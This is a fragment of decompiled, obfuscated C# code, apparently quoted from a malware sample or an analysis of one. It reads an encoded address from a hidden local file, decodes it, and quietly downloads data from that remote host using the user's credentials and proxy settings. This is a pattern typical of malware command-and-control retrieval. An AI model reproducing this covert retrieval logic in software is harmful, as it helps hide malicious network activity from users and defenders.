 // Token: 0x06000025 RID: 37 RVA: 0x000031D0 File Offset: 0x000015D0
private static bool ADFHWEPIEPPDF()
{
bool result;
try
{
string address = Program.FWEIGUHJ(File.ReadAllText(Path.Combine(AppDomain.CurrentDomain.BaseDirectory, "temp_gh_12.dat"), Encoding.UTF8));
using (WebClient webClient = new WebClient())
{
webClient.UseDefaultCredentials = true;
webClient.Proxy = WebRequest.GetSystemWebProxy();
Program.mylist = Program.YOUWSAFEESFG(webClient.DownloadString(address));
result = true;
}
}
catch
{
result = false;
}
return result;
}